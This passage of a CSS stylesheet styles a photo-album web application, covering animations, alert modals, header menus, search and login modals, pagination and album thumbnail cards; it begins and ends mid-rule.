    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes animate__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@-webkit-keyframes animate__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes animate__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes animate__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes animate__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes animate__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes animate__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

.alert__main {
    color: #494949;
    font-size: 16px;
    background: rgba(0, 0, 0, .2);
    z-index: 31;
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    text-align: center;
    overflow-x: hidden;
    overflow-y: auto;
    white-space: nowrap
}

.alert__main * {
    white-space: normal
}

.alert__main:after {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.alert__display {
    display: block
}

.alert__alert {
    background: #fff;
    padding: 2.5em 3em;
    margin: 3em;
    display: inline-block;
    vertical-align: middle
}

.alert__contentwrap {
    width: 400px
}

.alert__icon {
    text-align: center;
    font-size: 5em;
    margin: 0 .2em .2em
}

.alert__title {
    font-weight: 700;
    text-align: center;
    margin-top: .8em;
    font-size: 1.125em
}

.alert__content {
    margin-top: .5em;
    line-height: 1.2;
    white-space: pre-wrap
}

.alert__content p {
    margin-top: .5em
}

.alert__subtitle span {
    margin-top: 7px;
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    color: #cfcfcf
}

.alert__success {
    color: #49bc85
}

.alert__warn {
    color: rgba(168, 163, 69, .5)
}

.alert__error {
    color: #c95050
}

@media (max-width: 640px) {
    .alert__alert {
        box-sizing: border-box;
        width: 100%;
        margin: 0;
        padding: 2em 2.5em
    }

    .alert__contentwrap {
        width: 100%
    }
}

.showlayout__wrap {
    z-index: 2;
    position: fixed;
    top: 0;
    display: none
}

.showlayout__space, .showlayout__wrap {
    width: 100%;
    height: 100%
}

.showlayout__action, .showlayout__panel {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center
}

.showlayout__panel {
    background: rgba(0, 0, 0, .9)
}

.showlayout__list {
    margin: 1.9em 2em 5.5em;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden
}

.showlayout__item {
    display: inline-block;
    position: relative;
    max-width: 40%
}

.showlayout__item img {
    width: 12em;
    max-width: 100%
}

.showlayout__item input {
    display: none
}

.showlayout__tag, .showlayout__vip {
    position: absolute;
    color: #fff;
    font-size: .75em;
    top: .7em
}

.showlayout__vip {
    padding: .5em 0;
    left: 1em
}

.showlayout__tag {
    padding: .5em;
    border-radius: 4px;
    background: rgba(0, 0, 0, .8);
    right: 1em
}

.showlayout__show {
    cursor: pointer;
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .01)
}

.showlayout__radio + span {
    transition: opacity .3s;
    opacity: 0;
    display: block;
    height: 100%
}

.showlayout__radio + span i.showlayout__space {
    height: 100%;
    width: 0
}

.showlayout__radio + span i {
    display: inline-block;
    vertical-align: middle;
    font-size: 2em;
    border-radius: 50%;
    background: #fff;
    color: #49bc85
}

.showlayout__radio:checked + span {
    opacity: 1;
    background: rgba(0, 0, 0, .5)
}

.showlayout__item + .showlayout__item {
    margin-left: .7em
}

.showlayout__action {
    padding: .875em;
    background: rgba(0, 0, 0, .5)
}

.showlayout__action button {
    border: none;
    font-size: .875em
}

.showlayout__action button:last-child {
    margin: 0
}

.header__wrap {
    background: #49bc85;
    position: relative;
    z-index: 7;
    transition: background .3s
}

.header__offline, .header__offline .header__dropdown ul {
    background: #c95050
}

.header__offline .header__logo:after {
    position: absolute;
    bottom: 20%;
    left: 105%;
    content: attr(data-offline);
    font-size: .75em;
    white-space: pre;
    line-height: 1
}

.header__transparent {
    background: transparent
}

.header__transparent .header__main {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    box-shadow: none
}

.header__main {
    height: 60px;
    line-height: 60px;
    color: #fff;
    padding: 0 2em;
    text-align: left
}

.header__main a.header__menu {
    display: none
}

.header__logo {
    position: relative;
    height: 60px;
    display: inline-block;
    line-height: 60px
}

.header__logo img {
    height: 60%;
    vertical-align: middle
}

.header__tips {
    float: right;
    height: 100%
}

.header__tips .header__active {
    font-weight: 700
}

.header__tips .header__notification, .header__tips .header__username {
    display: inline-block;
    margin-left: 3em;
    height: 100%
}

.header__tips .header__dropdownicon {
    margin-left: .625em
}

.header__tips .clickable {
    color: inherit;
    text-transform: capitalize
}

.header__tips .header__action {
    font-size: .875em;
    vertical-align: top;
    margin-left: 1em
}

.header__tips .header__action[data-action=clearcache] {
    display: none
}

.header__login {
    text-transform: capitalize
}

.header__login a:not(.header__active) {
    opacity: .8
}

.header__separator {
    margin: 0 .7em;
    border-left: 1px solid;
    font-size: .8em
}

.header__countwrap {
    position: relative
}

.header__countwrap[data-count]:after, .header__new:after {
    position: absolute;
    background: #fe0000;
    content: attr(data-count);
    border-radius: 100em;
    font-size: .75em;
    width: 2em;
    height: 1.3em;
    top: -.5em;
    right: -1.2em;
    color: #fff;
    line-height: 1.3;
    text-align: center
}

.header__new {
    position: relative
}

.header__new:after {
    content: "NEW";
    width: auto;
    right: auto;
    padding: 0 .3em
}

.header__username {
    position: relative
}

.header__username i {
    display: inline-block;
    transition: -webkit-transform .3s .3s;
    transition: transform .3s .3s;
    transition: transform .3s .3s, -webkit-transform .3s .3s
}

.header__username:focus .header__dropdown, .header__username:hover .header__dropdown {
    display: block
}

.header__username:focus i, .header__username:hover i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.header__dropdown {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    overflow: hidden
}

.header__dropdown ul {
    font-size: .875em;
    text-transform: capitalize;
    color: #fff;
    transition: opacity .3s .3s, -webkit-transform .3s .3s;
    transition: transform .3s .3s, opacity .3s .3s;
    transition: transform .3s .3s, opacity .3s .3s, -webkit-transform .3s .3s;
    background: #49bc85;
    padding-bottom: 5px
}

.header__dropdown li {
    cursor: pointer;
    line-height: 2.4em;
    padding: 0 4.5em 0 2.5em;
    white-space: pre
}

.header__dropdown li:hover {
    background: hsla(0, 0%, 100%, .2)
}

@supports (pointer-events:none) {
    .header__dropdown {
        display: block;
        pointer-events: none
    }

    .header__dropdown ul {
        opacity: 0;
        -webkit-transform: translateY(-3em);
        -ms-transform: translateY(-3em);
        transform: translateY(-3em)
    }

    .header__username:focus .header__dropdown, .header__username:hover .header__dropdown {
        pointer-events: auto
    }

    .header__username:focus .header__dropdown ul, .header__username:hover .header__dropdown ul {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

@media (max-width: 640px) {
    .header__main {
        padding: 0;
        height: 60px;
        line-height: 60px
    }

    .header__dashbord, .header__login {
        padding: 0 1.2em
    }

    .header__tips .header__username {
        display: none
    }

    .header__tips .header__notification {
        margin-left: 0
    }

    .header__logo {
        line-height: 60px;
        margin-left: 1.2em
    }

    .header__notification {
        padding: 0 1.2em
    }

    .header__countwrap i {
        font-size: 2.5em;
        vertical-align: -.3em
    }

    .header__countwrap:not([data-count="0"]):after {
        top: -.2em;
        right: -.7em;
        font-size: .625em
    }
}

.header2__color {
    color: #333
}

.header2__main {
    height: 70px;
    line-height: 70px
}

.header2__link {
    margin-left: .65em;
    font-weight: lighter;
    text-transform: capitalize
}

.header2__link, .header2__link li {
    display: inline-block
}

.header2__link li {
    margin-left: 3.3em
}

.header2__link li img {
    height: 1.3em;
    vertical-align: middle
}

.header2__link .header2__bolder {
    font-weight: 400
}

@media (max-width: 1024px) {
    .header2__link li {
        margin-left: 1.5em
    }
}

.showheader__headerWrap {
    background: #f3f7f7
}

.showheader__headerWrap h1, .showheader__headerWrap h2 {
    text-transform: none
}

.showheader__header {
    width: 100%;
    display: table;
    table-layout: fixed;
    max-width: 1440px;
    padding: 2.5em 2em 0;
    margin: auto
}

.showheader__headerTop {
    display: table;
    margin-bottom: 1.3em;
    width: 100%
}

.showheader__nickname {
    font-size: 18px;
    padding-right: 1em;
    vertical-align: middle;
    max-width: 10em;
    display: table-cell;
    text-align: left!important;
    width: 60%!important;
}

.showheader__search {
    display: table-cell;
    width: 412px;
    vertical-align: middle;
    font-size: .85em;
    height: 40px
}

.showheader__searchInput input {
    border-radius: 100em;
    background: transparent
}

.showheader__menus {
    position: relative;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: .7rem
}

.showheader__menus .showheader__menuslink {
    text-transform: capitalize;
    color: #7f7f7f;
    padding-bottom: 1.8em;
    padding-top: .1em;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    white-space: nowrap
}

.showheader__menus .showheader__menuslink i {
    display: inline-block;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    margin-left: .3em
}

.showheader__menus .showheader__menuslink i.showheader__showcate {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.showheader__menus .showheader__menuslink + .showheader__menuslink {
    margin-left: 2em
}

.showheader__menus .showheader__cateWrap {
    margin-left: 2em;
    display: inline-block
}

.showheader__menus .showheader__cateWrap .showheader__tabflag {
    z-index: 3;
    top: 2em;
    bottom: auto;
    border-width: .5em;
    -webkit-filter: drop-shadow(0 -1px hsla(0, 0%, 62%, .5));
    filter: drop-shadow(0 -1px rgba(159, 159, 159, .5))
}

.showheader__menus .showheader__arrow {
    margin-right: -1.5em
}

.showheader__menus #showheader__showallcate {
    display: none
}

.showheader__menus .showheader__cateWrap:hover .showheader__menuslink i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.showheader__menus .showheader__cateWrap:hover .showheader__category, .showheader__menus .showheader__cateWrap:hover .showheader__tabflag {
    display: block
}

.showheader__menus .showheader__tabflag {
    z-index: 1;
    display: none;
    position: absolute;
    width: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border: 1em solid transparent;
    border-top: none;
    border-bottom-color: #fff
}

.showheader__menus .showheader__active {
    color: #49bc85
}

.showheader__menus .showheader__active .showheader__tabflag {
    display: block
}

.showheader__menus .showheader__active i {
    display: none
}

.showheader__menus .showheader__category {
    white-space: normal;
    z-index: 2;
    display: none;
    position: absolute;
    top: 2.5em;
    left: 0;
    width: 100%;
    padding: 1.375em 0;
    background: #fff;
    margin-top: -1px;
    border: 1px solid #b9b9b9;
    box-shadow: 0 .5px .5px hsla(0, 0%, 62%, .5)
}

.showheader__menus .showheader__category a {
    display: inline-block;
    float: left;
    width: 50%
}

.showheader__menus .showheader__category li {
    margin: 0 1em;
    padding: .57em .43em;
    font-size: .875em;
    line-height: 1
}

.showheader__menus .showheader__category li:hover {
    background: #49bc85;
    color: #fff
}

.showheader__menus .showheader__category:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 1.375em;
    bottom: 1.375em;
    margin: auto;
    display: block;
    border-left: 1px solid #d3d3d3
}

.showheader__menus .showheader__currentcate {
    text-transform: none;
    -webkit-flex-shrink: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    cursor: default;
    display: inline-block;
    vertical-align: -.5em;
    margin-left: 1em;
    height: 1.5em;
    border: 1px solid;
    border-radius: 2px;
    padding: .1em 1.2em .1em .5em;
    min-width: 3.5em
}

.showheader__menus .showheader__currentcate span {
    white-space: pre
}

.showheader__menus .showheader__currentcate a, .showheader__menus .showheader__currentcate span {
    vertical-align: .15em;
    line-height: 1;
    font-size: .875em
}

.showheader__menus .showheader__currentcate .clickable {
    color: currentColor;
    position: absolute;
    right: .2em;
    top: 0;
    line-height: 1.6
}

.showheader__menus .showheader__currentcate:hover {
    border-color: #49bc85
}

.showheader__menus .showheader__currentcate:hover a {
    color: #49bc85
}

.showheader__menus .showheader__qrcodewrap {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    display: inline-block
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodehandle {
    display: inline-block;
    line-height: 1.5em
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodehandle:hover .showheader__qrcode {
    display: block
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodetext {
    font-size: .8em
}

.showheader__menus .showheader__qrcodewrap .showheader__icon {
    width: 1.3em;
    height: 1.3em;
    margin-left: .3em;
    vertical-align: middle
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcode {
    display: none;
    position: absolute;
    z-index: 2;
    top: 2em;
    width: 10em;
    height: 10em;
    box-shadow: 0 0 .5em rgba(0, 0, 0, .5);
    overflow: hidden;
    right: 0;
    background: #fff
}

@media (max-width: 640px) {
    .showheader__headerWrap {
        cursor: pointer
    }

    .showheader__contentheadWrap, .showheader__header {
        padding: 1em 1em 0
    }

    .showheader__search {
        font-size: .8em;
        width: 40%
    }

    .showheader__headerTop {
        margin-bottom: 1em
    }

    .showheader__menus .showheader__menuslink:not(.showheader__currentcate) {
        padding-bottom: 1.5em
    }

    .showheader__menus .showheader__category {
        padding: .5em 0;
        top: 2em
    }

    .showheader__menus .showheader__cateWrap, .showheader__menus .showheader__menuslink + .showheader__menuslink {
        margin-left: 1em
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__menuslink i {
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__category, .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__tabflag {
        display: block
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__tabflag {
        top: 1.5em
    }

    .showheader__menus .showheader__cateWrap:hover .showheader__menuslink i {
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0)
    }

    .showheader__menus .showheader__cateWrap:hover .showheader__category, .showheader__menus .showheader__cateWrap:hover .showheader__tabflag, .showheader__menus .showheader__qrcodewrap {
        display: none
    }
}

.search__main {
    width: 100%;
    line-height: 1.2;
    vertical-align: middle;
    display: table;
    position: relative
}

.search__main .search__td {
    display: table-cell
}

.search__main .search__inputWrap {
    width: 100%;
    position: relative
}

.search__main .search__errorText {
    white-space: pre;
    position: absolute;
    top: 100%;
    left: 0;
    color: #c95050;
    font-size: .75em;
    line-height: 1.5
}

.search__main .search__hintText {
    color: #9f9f9f
}

.search__main .search__label {
    white-space: pre;
    width: 8em;
    display: inline-block
}

.search__main .search__compact .search__label {
    width: auto;
    margin-right: 1em
}

.search__main .search__icon {
    color: #959495;
    pointer-events: auto;
    cursor: pointer;
    position: absolute;
    left: 4px;
    top: 0;
    padding: 0 .35em;
    width: 1.6em;
    height: 100%
}

.search__main .search__icon:hover {
    color: #49bc85
}

.search__main .search__icon:before {
    position: absolute;
    top: 50%;
    margin-top: -.4em
}

.search__main .search__icon:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 25%;
    height: 50%
}

.search__main .search__icon ~ input {
    padding-left: 20px
}

.search__main .search__input {
    width: 100%;
    display: inline-block;
    border-radius: 100em
}

.search__main .search__input::-moz-placeholder {
    color: #9f9f9f
}

.search__main .search__input::-webkit-placeholder {
    color: #9f9f9f
}

.search__main .search__input:-ms-input-placeholder {
    color: #9f9f9f
}

.search__main .search__input::-webkit-input-placeholder {
    color: #9f9f9f
}

.search__main .search__input::placeholder {
    color: #9f9f9f
}

.search__main .search__input.search__wordLimit + .search__wordTips {
    pointer-events: none
}

.search__main .search__input.search__clearable + .search__clear, .search__main .search__input.search__wordLimit + .search__wordTips {
    display: inline-block;
    position: relative;
    width: 4em;
    margin-left: -4em;
    text-align: center;
    color: #9f9f9f
}

.search__main .search__input.search__clearable + .search__clear .search__count, .search__main .search__input.search__wordLimit + .search__wordTips .search__count {
    color: #49bc85
}

.search__main .search__input.search__clearable + .search__clear {
    color: #49bc85;
    cursor: pointer;
    width: 1em;
    height: 1em;
    margin-left: -1.3em;
    font-size: 1.8em;
    vertical-align: middle;
    margin-top: -.2em
}

.search__main .search__input.search__clearable + .search__clear.search__small {
    margin-left: -1.2em;
    margin-top: -.4em
}

.search__main .search__input.search__clearable:invalid + .search__clear {
    display: none
}

.search__main input.search__clearable {
    padding-right: 2em;
    padding-left: 3em
}

.search__main input.search__wordLimit {
    padding-right: 4em
}

.search__main input.search__wordLimit + .search__wordTips {
    border-left: 1px solid currentColor
}

.search__main textarea {
    resize: none;
    vertical-align: text-top
}

.search__main textarea.search__wordLimit {
    padding-bottom: 2em
}

.search__main textarea.search__input.search__wordLimit + .search__wordTips {
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
    line-height: 1.8;
    direction: rtl;
    text-align: right;
    text-indent: .5em
}

.search__main .search__inputContorl {
    vertical-align: text-top
}

.search__main .search__labeled {
    white-space: pre;
    padding-left: 1em
}

.search__main button {
    margin-right: 0
}

.search__main label {
    margin-right: 1em
}

.search__searchIcon {
    position: absolute;
    right: 1.2em;
    top: 7px;
    height: 24px;
    width: 24px;
    cursor: pointer
}

.search__loginModal {
    display: none;
    position: absolute;
    min-width: 440px;
    min-height: 150px;
    box-shadow: 0 0 4px 2px #ccc6c6;
    background: #fff;
    right: 0;
    z-index: 2;
    border-radius: 4px;
    padding: 35px 30px
}

.search__loginModal p {
    font-size: 14px;
    color: #333;
    margin-bottom: 20px
}

.search__loginModal [class^=icon_] {
    right: 10px;
    top: 10px;
    display: block;
    position: absolute;
    font-size: 22px;
    pointer-events: auto;
    cursor: pointer
}

.search__enableModal {
    padding: 25px;
    min-height: 180px
}

.search__enableModal p {
    line-height: 1.5;
    margin-bottom: 10px
}

.search__enableModal P:first-of-type {
    margin-bottom: 5px
}

.search__loadingModal {
    min-height: 100px
}

.search__remainOtherModal {
    height: 150px
}

.search__remainOtherModal a {
    min-width: 130px
}

.search__notActive {
    color: #d7d7d7 !important;
    background: #f2f2f2 !important;
    pointer-events: none !important;
    border: none !important
}

.search__searchPicModal {
    padding: 20px 20px 10px;
    min-height: 200px
}

.search__searchPicModal .search__searchButton {
    margin-top: 20px
}

.search__searchPicModal .search__searchButton img {
    display: none;
    float: right;
    margin-left: 10px;
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    animation: search__rotation 1.5s linear infinite;
    -moz-animation: search__rotation 1.5s linear infinite;
    -webkit-animation: search__rotation 1.5s linear infinite;
    -o-animation: search__rotation 1.5s linear infinite
}

@-webkit-keyframes search__rotation {
    0% {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(1turn)
    }
}

@keyframes search__rotation {
    0% {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(1turn)
    }
}

.search__searchPicModal label {
    margin-right: 0
}

.search__searchPicModal input {
    width: .1px;
    height: .1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -1
}

.search__searchPicModal .search__header {
    margin-bottom: 10px
}

.search__searchPicModal .search__header a {
    font-size: 12px;
    color: #49bc85;
    margin-right: 20px
}

.search__searchPicModal p {
    margin-bottom: 10px;
    line-height: 1.5
}

.search__searchPicModal p:first-of-type {
    margin-bottom: 5px
}

.search__searchPicModal .search__footer {
    position: absolute;
    bottom: 20px;
    right: 20px;
    height: 24px;
    line-height: 24px;
    font-size: 14px
}

.search__searchPicModal .search__footer span:last-child {
    margin-right: 10px
}

.search__searchPicModal .search__footer a {
    height: 24px;
    padding: 3px 0;
    min-width: 60px;
    width: 66px;
    font-size: 13px
}

@media (max-width: 640px) {
    .search__main .search__inputlablewrap {
        display: block;
        line-height: 2
    }

    .search__main .search__inputwrap {
        display: block
    }

    .search__main .search__label {
        width: auto
    }

    .search__searchIcon {
        height: 22px;
        width: 22px;
        top: 7px
    }

    .search__loginModal {
        min-width: auto;
        width: 92vw;
        top: -2vh
    }

    .search__searchPicModal {
        height: 30vh
    }

    a.search__button {
        min-width: 5em
    }
}

.empty__main {
    font-size: 16px;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #9f9f9f
}

.empty__minheight {
    min-height: 20em
}

.empty__align {
    height: 100%
}

.empty__align, .empty__empty {
    display: inline-block;
    vertical-align: middle
}

.empty__empty img {
    display: inline-block;
    max-width: 15em;
    margin-bottom: 1.5em
}

.empty__emptytitle {
    text-transform: capitalize
}

.empty__emptytips {
    margin-top: 1.5em;
    font-size: .875em
}

.empty__gofirst {
    padding-left: .5em;
    color: #49bc85;
    font-size: .75em;
    cursor: pointer
}

@media (max-width: 640px) {
    .empty__minheight .empty__emptytitle {
        margin-bottom: 0
    }

    .empty__emptytitle {
        margin-bottom: 1.5em
    }
}

.userfooter__main {
    margin-top: 1em;
    padding: 1em 0;
    background: #49bc85;
    color: #fff
}

.userfooter__content {
    max-width: 1440px;
    margin: auto;
    padding: .35em 2em
}

.userfooter__copyright, .userfooter__lang {
    font-size: .75em
}

.userfooter__copyright {
    display: inline-block
}

.userfooter__copyright a {
    white-space: nowrap
}

.userfooter__lang {
    float: right
}

.userfooter__lang ul {
    font-size: 1.2em;
    color: #49bc85
}

.userfooter__lang:before {
    content: "";
    background-image: url("[data-uri]");
    background-size: 100%;
    width: 1em;
    height: 1em;
    margin-right: .5em;
    display: inline-block
}

@media (max-width: 640px) {
    .userfooter__main {
        margin-top: 1em
    }

    .userfooter__content {
        padding: 0 1em
    }

    .userfooter__lang {
        float: none
    }

    .userfooter__lang ul {
        left: 0;
        right: auto
    }
}

.showalbumheader__main {
    width: 100%;
    max-width: 1440px;
    padding: 1.3em 2em 0;
    margin: 0 auto;
    table-layout: fixed;
    display: table
}

@media (min-width: 0px) {
    .showalbumheader__main {
        display: block
    }
}

.showalbumheader__separator {
    display: inline-block;
    height: 1em;
    width: 1px;
    margin: 0 .6em -.15em;
    background: currentColor
}

.showalbumheader__gallerycover {
    position: relative;
    overflow: hidden;
    float: left;
    border: 1px solid #cfcfcf
}

.showalbumheader__space {
    position: relative;
    width: 8.8em;
    height: 8.8em;
    border: .3em solid #fff
}

.showalbumheader__gallerydec {
    width: 100%;
    min-height: 6em;
    padding-left: 10.3em
}

.showalbumheader__gallerydec h2 {
    text-transform: none
}

.showalbumheader__gallerydec .showalbumheader__gallerytitle {
    font-size: 1.125em;
    line-height: 2
}

.showalbumheader__gallerydec .showalbumheader__gallerysubtitle {
    min-height: 4.5em;
    line-height: 1.3;
    margin-bottom: .5em
}

.showalbumheader__tabgroup {
    font-size: .75em
}

.showalbumheader__tabgroup .showalbumheader__button {
    background: #fff;
    color: #9f9f9f;
    padding: .8em 1.333em;
    border: 1px solid #9f9f9f;
    margin-right: 0;
    border-radius: 0;
    min-width: 4em;
    text-align: center;
    display: block;
    float: right
}

.showalbumheader__tabgroup .showalbumheader__button + .showalbumheader__button {
    margin-right: -1px
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__right {
    border-radius: .5em 0 0 .5em
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__left {
    border-radius: 0 .5em .5em 0
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__active {
    color: #49bc85
}

.showalbumheader__tabgroup:after {
    content: "";
    clear: both;
    display: block
}

@media (max-width: 640px) {
    .showalbumheader__main {
        padding: 1em 1em 0;
        cursor: pointer
    }

    .showalbumheader__gallerycover, .showalbumheader__space {
        border: none
    }

    .showalbumheader__space {
        width: 5em;
        height: 5em
    }

    .showalbumheader__gallerydec {
        min-height: 5em;
        padding-left: 6em
    }

    .showalbumheader__gallerydec .showalbumheader__gallerytitle {
        line-height: 1.2
    }

    .showalbumheader__gallerydec .showalbumheader__gallerysubtitle {
        min-height: 1.9em
    }

    .showalbumheader__tabgroup .showalbumheader__button, .showalbumheader__tabgroup .showalbumheader__download {
        padding: .5em;
        line-height: 1;
        margin: 0;
        min-width: 3em
    }
}

.pagination__main {
    padding-top: 2.5em;
    text-align: center;
    font-size: 14px
}

.pagination__main .pagination__button, .pagination__main .pagination__button:focus {
    cursor: pointer;
    transition: none;
    color: #9f9f9f;
    background: #fff;
    border: 1px solid #cfcfcf;
    border-radius: 0;
    width: 30px;
    display: inline-block;
    margin: 0;
    line-height: 2.5em;
    height: 2.5em;
    min-width: 2.5em;
    vertical-align: middle
}

.pagination__main .pagination__button + .pagination__button, .pagination__main .pagination__button + .pagination__button:focus {
    margin-left: -5px
}

.pagination__main .pagination__active, .pagination__main .pagination__button.pagination__active:focus {
    position: relative;
    color: #fff;
    background: #49bc85;
    border-color: #49bc85
}

.pagination__buttons, .pagination__jumpwrap {
    display: inline-block;
    vertical-align: middle
}

.pagination__jumpwrap {
    color: #9f9f9f;
    font-size: .857em;
    margin: 1em 0
}

.pagination__jumpwrap span {
    padding-left: .5em
}

.pagination__jumpwrap input {
    width: 4em
}

.pagination__jumpwrap .pagination__button, .pagination__jumpwrap .pagination__button:active, .pagination__jumpwrap .pagination__button:focus, .pagination__jumpwrap input {
    margin: 0 .5em;
    min-width: 2em;
    padding: 0 .5em;
    height: 2em;
    font-size: inherit
}

.pagination__jumpwrap .pagination__button, .pagination__jumpwrap .pagination__button:active, .pagination__jumpwrap .pagination__button:focus {
    display: inline-block;
    float: none;
    border-radius: .2em;
    vertical-align: top
}

.pagination__main .pagination__button.pagination__active:hover {
    color: #fff
}

.pagination__main .pagination__button:hover {
    position: relative;
    color: #49bc85;
    border-color: #49bc85
}

.pagination__main .pagination__disabled:hover {
    position: static;
    border-color: #cfcfcf;
    color: #9f9f9f
}

.album__main {
    display: block;
    box-shadow: 0 1px 2px #9f9f9f
}

.album__main:before {
    content: "";
    width: 94%;
    height: 10%;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    z-index: -1;
    box-shadow: inherit
}

.album__main:hover {
    box-shadow: 0 1px 2px #49bc85
}

.album__imgwrap {
    position: relative;
    color: #fff;
    overflow: hidden;
    max-width: 100%;
    height: 200px;
}

.album__img {
    background: #fff;
    border-radius: inherit
}

.album__img[data-default]:not([data-type=video]) {
    background: url([data-uri]) #f0f0f0 50% no-repeat;
    background-size: cover
}

.album__img[data-default]:not([data-type=video]):before {
    visibility: hidden
}

.album__space {
    /*cursor: pointer;*/
    /*position: relative;*/
    /*background: url(#);*/
    /*background: url('/images/new_noob.png') no-repeat;*/
    /*display: block;*/
    /*padding-bottom: 100%*/
    
 /*   cursor: pointer;*/
 /* position: absolute;*/

 /* background:url('/images/new_noob.png') no-repeat center center;*/
  
 /* display: block;*/

 /* width: 50px;*/
 /* height: 50px;*/
 /* z-index: 100;*/
 /* background-size: 100% 100%;*/
 /* right: 0;*/
 /* bottom: 0;*/
 /*display: none;*/
}

.album__photonumber {
    position: absolute;
    text-align: right;
    height: 2.2em;
    padding-top: .5em;
    background-repeat: repeat-x;
    background-position-x: left;
    background-position-y: bottom;
    background-size: 100% 100%;
    background-image: url([data-uri]);
    background-image: linear-gradient(0deg, rgba(0, 0, 0, .3) 0, transparent);
    pointer-events: none;
    padding: .3em .5em;
    line-height: 1.4;
    bottom: 0;
    left: 0;
    width: 100%
}

.album__title {
    background: #fff;
    line-height: 1.3;
    padding: .5em;
    margin-bottom: 3%
}

.album__showmore {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 97.6%;
    background: #ececec;
    color: #9f9f9f;
    text-align: center;
    padding-top: 50%
}

.album__showmore .album__more {
    display: inline-block;
    padding-bottom: .57em;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .57em
}

.album1__main {
    margin-bottom: 4px
}

.album1__detail {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    transition: top .2s;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 1em;
    line-height: 1.3;
    overflow: auto
